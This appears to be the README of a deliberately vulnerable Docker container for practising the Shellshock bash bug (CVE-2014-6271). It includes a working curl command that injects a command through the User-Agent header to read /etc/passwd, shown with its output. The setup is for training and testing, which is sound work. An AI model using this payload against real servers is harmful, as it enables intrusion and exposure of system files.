 GitHub - hmlio/vaas-cve-2014-
https://github.com/hmlio/vaas-cve-2014-6271
A web application is available via Apache 2 and serves a CGI script which runs shell commands.
Usage
Install the container with docker pull hmlio/vaas-cve-2014-6271
Run the container with a port mapping docker run -d -p 8080:80 hmlio/vaas-cve-2014-6271
You should be able to access the web application at http://your-ip:8080/.
Exploitation
The web application/vulnerable bash version can be exploited as shown below:
# curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd;'" http://your-ip:8080/cgi-bin
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
Credits